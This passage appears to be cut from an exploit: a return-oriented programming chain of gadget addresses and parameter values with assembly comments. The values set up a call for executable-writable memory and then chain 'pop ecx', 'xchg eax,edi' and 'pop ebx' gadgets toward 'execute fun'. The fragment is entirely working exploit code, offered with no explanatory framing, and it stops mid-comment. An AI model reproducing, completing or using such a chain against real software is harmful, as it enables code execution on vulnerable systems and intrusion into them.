
0x00000040
,
# flProtect
0x00000000
,
# 
dwMaximumSizeHigh
0x00010000
,
# 
dwMaximumSizeLow
0x00000000
,
# lpName
0x4a8063a5
,
# pop ecx / 
ret
0x4a801064
,
# becomes ecx
0x4a842db2
,
# xchg 
eax,edi / ret
0x4a802ab1
,
# pop ebx / 
ret
0x00000008
,
# becomes ebx 
- offset to modify
0x4a80a8a6
,
# execute fun 